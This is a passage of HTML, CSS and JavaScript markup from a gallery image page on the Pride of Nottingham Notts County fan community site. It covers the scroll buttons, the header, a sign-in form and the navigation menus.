    bottom: 60px; /* sits above mobile footer nav */
    right: 10px;
  }

  /* mobile faint visibility */
  .scrollToTop.show,
  .scrollToBottom.show {
    opacity: 0.35; /* faint by default */
  }

  .scrollToTop.active,
  .scrollToBottom.active {
    opacity: 1; /* full visibility when tapped */
  }
}

.scrollToTop.pwa-offset,
.scrollToBottom.pwa-offset {
  bottom: 40px !important;
}

html {
  scroll-behavior: smooth;
}
</style>

<div class="scrollContainer">
  <a href="#" class="scrollToTop" aria-label="Scroll to top">
    <i class="fa-solid fa-circle-chevron-up"></i>
  </a>
  <a href="#" class="scrollToBottom" aria-label="Scroll to bottom">
    <i class="fa-solid fa-circle-chevron-down"></i>
  </a>
</div>

<script>
document.addEventListener("DOMContentLoaded", function () {
  const scrollUpBtn = document.querySelector(".scrollToTop");
  const scrollDownBtn = document.querySelector(".scrollToBottom");

  const isStandalone = window.matchMedia('(display-mode: standalone)').matches || window.navigator.standalone;

  if (isStandalone) {
    scrollUpBtn.classList.add('pwa-offset');
    scrollDownBtn.classList.add('pwa-offset');
  }

  window.addEventListener("scroll", function () {
    const scrollY = window.scrollY || document.documentElement.scrollTop;
    const docHeight = document.documentElement.scrollHeight - window.innerHeight;

    if (scrollY < 100) {
      scrollUpBtn.classList.remove("show");
      scrollDownBtn.classList.add("show");
    } else if (scrollY > docHeight - 100) {
      scrollUpBtn.classList.add("show");
      scrollDownBtn.classList.remove("show");
    } else {
      scrollUpBtn.classList.add("show");
      scrollDownBtn.classList.add("show");
    }
  });

  // smooth scroll actions
  scrollUpBtn.addEventListener("click", function (e) {
    e.preventDefault();
    window.scrollTo({ top: 0, behavior: "smooth" });
    mobileHighlight(scrollUpBtn);
  });

  scrollDownBtn.addEventListener("click", function (e) {
    e.preventDefault();
    window.scrollTo({ top: document.documentElement.scrollHeight, behavior: "smooth" });
    mobileHighlight(scrollDownBtn);
  });

  // highlight on mobile when tapped
  function mobileHighlight(btn) {
    if (window.innerWidth <= 768) {
      btn.classList.add("active");
      setTimeout(() => {
        btn.classList.remove("active");
      }, 800); // fade back after 0.8s
    }
  }
});
</script>
		<div class="ipsLayout" id="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app" data-ips-hook="app">
				
				


<!--CT: tickers_on_top-->


<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://prideofnottingham.co.uk/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://prideofnottingham.co.uk/uploads/set_resources_82/2006508316_6d538d11ecfced46f459ee300b5e80ec_ponlogo_1514e5.webp" width="580" height="146" alt='Pride of Nottingham (Notts County Community)' data-ips-theme-image='mobile-logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_ponlogowhite_dd02e8.webp" width="580" height="146" alt='Pride of Nottingham (Notts County Community)' data-ips-theme-image='mobile-logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text"></span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">


<!--CT: Customizer Icon (mobile)-->


	
		<li data-el="guest">
			<button type="button" class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Sign In</span>
			</button>
		</li>
	
	
	
		
	
    






	
	
</ul>
				</div>
				
				


				
					
<nav class="ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile" aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://prideofnottingham.co.uk/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/gallery/" itemprop="item">
						<span itemprop="name">Gallery </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/gallery/category/4-faces-of-pon/" itemprop="item">
						<span itemprop="name">Faces of PON </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/gallery/album/63-faces-of-pon-swindon-town-vs-notts-saturday-4th-may-2019/" itemprop="item">
						<span itemprop="name">Faces of PON: Swindon Town vs. Notts, Saturday 4th May 2019 </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">DSC_0483.jpg</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://prideofnottingham.co.uk/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
				
				
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						
						
							<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://prideofnottingham.co.uk/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://prideofnottingham.co.uk/uploads/set_resources_82/980373257_6d538d11ecfced46f459ee300b5e80ec_ponlogo_6a0e8e.webp" width="580" height="146" alt='Pride of Nottingham (Notts County Community)' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_ponlogowhite_df062f.webp" width="580" height="146" alt='Pride of Nottingham (Notts County Community)' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text"></span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
									<div data-ips-header-position="5" class="ipsHeader__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" data-ips-hook="userBarGuest" class="ipsUserNav ipsUserNav--guest">


<!--CT: Customizer Icon (guest - desktop)-->


        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <button type="button" id="elUserSignIn" popovertarget="elUserSignIn_menu" class="ipsUserNav__link">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Existing user? Sign In</span>
                </button>                
                
<i-dropdown popover id="elUserSignIn_menu">
	<div class="iDropdown">
		<form accept-charset='utf-8' method='post' action='https://prideofnottingham.co.uk/login/'>
			<input type="hidden" name="csrfKey" value="2ccd4df83bd67a30d8a5969dee740a55">
			<input type="hidden" name="ref" value="aHR0cHM6Ly9wcmlkZW9mbm90dGluZ2hhbS5jby51ay9nYWxsZXJ5L2ltYWdlLzE0NjUtZHNjXzA0ODNqcGcv">
			<div data-role="loginForm">
				
				
				
					<div class='ipsColumns ipsColumns--lines'>
						<div class='ipsColumns__primary' id='elUserSignIn_internal'>
							
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_hard">Sign In</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">Email Address</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="Email Address" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Password</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Password" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Remember me</label>
				<div class="ipsFieldRow__desc">Not recommended on shared computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Sign In</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://prideofnottingham.co.uk/lostpassword/' data-ipsDialog data-ipsDialog-title='Forgot your password?'>
					
					Forgot your password?</a>
				</p>
			
		</li>
	</ul>
</div>
						</div>
						<div class='ipsColumns__secondary i-basis_280'>
							<div id='elUserSignIn_external'>
								<p class='ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_soft'>Or sign in with...</p>
								<div class='i-grid i-gap_2 i-padding_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="4" class='ipsSocial ipsSocial--facebook' style="background-color: #3a579a">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M80 299.3V512H196V299.3h86.5l18-97.8H196V166.9c0-51.7 20.3-71.5 72.7-71.5c16.3 0 29.4 .4 37 1.2V7.9C291.4 4 256.4 0 236.2 0C129.3 0 80 50.5 80 159.4v42.1H14v97.8H80z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Facebook</span>
	
</button>
										</div>
									
										<div>
											

<button type="submit" name="_processLogin" value="6" class='ipsSocial ipsSocial--microsoft' style="background-color: #008b00">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 32h214.6v214.6H0V32zm233.4 0H448v214.6H233.4V32zM0 265.4h214.6V480H0V265.4zm233.4 0H448V480H233.4V265.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Microsoft</span>
	
</button>
										</div>
									
										<div>
											

<button type="submit" name="_processLogin" value="8" class='ipsSocial ipsSocial--google' style="background-color: #4285F4">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 488 512"><path d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Google</span>
	
</button>
										</div>
									
										<div>
											

<button type="submit" name="_processLogin" value="10" class='ipsSocial ipsSocial--apple' style="background-color: #000000">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign In With Apple</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				
			</div>
		</form>
	</div>
</i-dropdown>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://prideofnottingham.co.uk/register/" class="ipsUserNav__link ipsUserNav__link--sign-up" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Sign Up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Sign Up</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>







	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
								</div>
							</div>
						
						
							<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="7" class="ipsHeader__start">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    


<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar" data-role="menu">
			


	
		
		
		
		<li  data-id="5"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk"  data-navItem-id="5" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-house-chimney"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Home</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="145"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_145" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-newspaper"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Articles</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_145' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="146"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/"  data-navItem-id="146" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">All Articles</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="147"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/news/"  data-navItem-id="147" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">News</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="148"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/previews/"  data-navItem-id="148" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Match Previews</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="149"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/reports/"  data-navItem-id="149" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Match Reports</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="150"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/features/"  data-navItem-id="150" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Features</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="229"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/womens-team/"  data-navItem-id="229" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Women's Team</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="152"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/notts-alumni/"  data-navItem-id="152" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Notts Alumni</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="230"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/opposition-views/"  data-navItem-id="230" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Opposition Views</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="151"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/media/"  data-navItem-id="151" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Media</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="60"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_60" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-shield-halved"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Club</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_60' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="66"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/head-coach/"  data-navItem-id="66" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">The Head Coach</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="193"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/staff/"  data-navItem-id="193" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">First-Team Staff</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="241"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/first-team-squad/"  data-navItem-id="241" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">First Team Squad</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="192"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/fixtures/"  data-navItem-id="192" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Fixtures</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="252"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/results/"  data-navItem-id="252" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Results</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="179"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/league-table/"  data-navItem-id="179" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">League Table</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="1"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-comments"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Community</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_1' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="84"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/dashboard/"  data-navItem-id="84" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Dashboard</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="3"  data-navApp="forums" data-navExt="Forums" >
			
			
				
					<a href="https://prideofnottingham.co.uk/community/"  data-navItem-id="3" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Forums</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="200"  data-navApp="core" data-navExt="Menu" >
			
			
				<button aria-expanded="false" aria-controls="elNavSecondary_200" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">Content Feeds</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				
					<ul class='ipsNav__dropdown' id='elNavSecondary_200'  hidden>
						

	
		
			<li >
				<a href='https://prideofnottingham.co.uk/discover/' >
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">All Activity</span>
					</span>
				</a>
			</li>
		
	

	
		
			<li >
				<a href='https://prideofnottingham.co.uk/topicfeed/' >
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">Topic Feed</span>
					</span>
				</a>
			</li>
		
	

					</ul>
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="136"  data-navApp="core" data-navExt="Leaderboard" >
			
			
				
					<a href="https://prideofnottingham.co.uk/leaderboard/"  data-navItem-id="136" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Leaderboard</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="7"  data-navApp="calendar" data-navExt="Calendar" >
			
			
				
					<a href="https://prideofnottingham.co.uk/events/"  data-navItem-id="7" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f133'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Events</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="8"  data-navApp="core" data-navExt="Guidelines" >
			
			
				
					<a href="https://prideofnottingham.co.uk/guidelines/"  data-navItem-id="8" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f058'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Community Guidelines</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="9"  data-navApp="core" data-navExt="StaffDirectory" >
			
			
				
					<a href="https://prideofnottingham.co.uk/team/"  data-navItem-id="9" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Team Members</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="10"  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://prideofnottingham.co.uk/online/"  data-navItem-id="10" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Online Users</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="184"  data-navApp="nexus" data-navExt="Store" >
			
			
				
					<a href="https://prideofnottingham.co.uk/store/"  data-navItem-id="184" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-cart-shopping"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Store</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
			
		
		
		<li  data-id="144" data-active data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_144" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-circle-play"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Media</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_144' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="6"  data-navApp="blog" data-navExt="Blogs" >
			
			
				
					<a href="https://prideofnottingham.co.uk/blogs/"  data-navItem-id="6" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f044'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Blogs</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
			
		
		
		<li  data-id="4" data-active data-navApp="gallery" data-navExt="Gallery" >
			
			
				
					<a href="https://prideofnottingham.co.uk/gallery/"  data-navItem-id="4" aria-current="page">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f87c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Gallery</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="62"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_62" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-user-large"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Fans</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_62' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="86"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.youtube.com/user/prideofnottinghamtv" target='_blank' rel="noopener" data-navItem-id="86" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Pride of NottinghamTV</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="132"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/makingthemost/"  data-navItem-id="132" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Making the most of Meadow Lane</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
